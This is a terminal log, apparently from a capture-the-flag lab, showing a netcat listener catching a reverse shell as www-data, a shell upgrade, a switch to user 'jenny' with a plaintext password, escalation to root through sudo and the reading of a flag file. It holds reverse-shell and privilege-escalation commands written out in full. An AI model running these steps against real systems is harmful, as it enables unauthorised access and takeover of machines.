 ┌──(coldsun08㉿Ipv08)-[~/Downloads]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.5.191: inverse host lookup failed: Unknown host
connect to [10.9.8.179] from (UNKNOWN) [10.10.5.191] 60756
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 16:14:06 up 15 min,  0 users,  load average: 0.00, 0.29, 0.53
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@wir3:/$ su jenny
su jenny
Password: 987654321

jenny@wir3:/$ ls
ls
bin   home         lib64       opt   sbin      tmp      vmlinuz.old
boot  initrd.img   lost+found  proc  srv       usr
dev   initrd.img.old  media    root  swap.img  var
etc   lib          mnt         run   sys       vmlinuz
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: 987654321

Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# cd /root
cd /root
root@wir3:~# ls
ls
Reptile
root@wir3:~# cd Reptile
cd Reptile
root@wir3:~/Reptile# ls
ls
configs   Kconfig  Makefile  README.md  userland
flag.txt  kernel   output    scripts
root@wir3:~/Reptile# cat flag.txt
cat flag.txt
ebcefd66ca4b559d17b440b6e67fd0fd
root@wir3:~/Reptile#